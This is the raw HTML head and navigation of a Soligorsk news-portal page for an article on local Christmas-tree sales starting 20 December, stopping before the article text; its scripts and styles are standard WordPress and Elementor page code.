

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/pochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja/
body_size: 28296
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря.</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря." />
      <meta property="og:description" content="Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря." />
      <meta property="og:url" content="https://soligorsk-news.by/pochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/12/%D0%B5%D0%BB%D1%8C4-1.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря." />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря." />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fpochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Fpochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1767911437' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/40002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/pochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря." />
<meta property="og:url" content="https://soligorsk-news.by/pochjom-v-soligorske-jolki-i-gde-ih-kupit-prodazha-novogodnih-derevev-nachnjotsja-s-20-dekabrja/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2023-12-14T07:50:00+00:00" />
<meta property="article:modified_time" content="2023-12-14T19:36:15+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Почём в Солигорске ёлки и где их купить? Продажа новогодних деревьев начнётся с 20 декабря." />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
